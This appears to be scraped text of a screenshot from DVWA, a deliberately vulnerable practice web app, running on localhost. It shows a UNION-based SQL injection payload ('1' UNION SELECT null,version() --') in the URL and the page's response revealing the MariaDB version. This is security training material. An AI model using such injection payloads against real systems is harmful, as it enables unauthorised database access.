 localhost:8080/vulnerabilities/sqli/?id=1'+UNION+SELECT+null,version()+--+&Submit=Submit#
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Shodan Search Engine Greenbone OpenVAS
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
User ID: Submit
ID: 1' UNION SELECT null,version() --
First name: admin
Surname: admin
ID: 1' UNION SELECT null,version() --
First name:
Surname: 10.1.26-MariaDB-0+deb9u1